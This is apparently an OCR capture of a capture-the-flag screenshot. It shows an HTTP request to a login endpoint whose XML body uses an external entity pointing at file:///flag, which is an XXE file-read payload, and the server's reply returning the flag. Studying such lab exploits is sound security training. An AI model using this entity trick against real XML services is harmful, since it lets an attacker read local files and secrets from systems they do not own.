 1 POST /doLogin.php HTTP/1.1
2 Host: fa51672e-11a0-4a38-8336-3de8d44338be.node3.buuoj.cn
3 Content-Length: 169
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.104
Safari/537.36
7 Content-Type: application/xml;charset=UTF-8
8 Origin:
http://fa51672e-11a0-4a38-8336-3de8d44338be.node3.buuoj.cn
9 Referer:
http://fa51672e-11a0-4a38-8336-3de8d44338be.node3.buuoj.cn/
0 Accept-Encoding: gzip, deflate
1 Accept-Language:
zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
2 Cookie: UM_distinctid=
175e58f2079296-045c9a98dc10e3-930346c-144000-175e58f207a68a
3 Connection: close
4
5 <?xml version="1.0" encoding="utf-8"?>
6 <!DOCTYPE note [
7 <!ENTITY admin SYSTEM "file:///flag">
8 ]>
9 <user><username>&admin;</username><password>123456</password></
user>
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 31 Jan 2021 08:00:15 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 85
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9
10 <result><code>0</code><msg>
flag{697817f3-c93a-4a9c-8bdd-4a1a08eec54d}
11 </msg></result>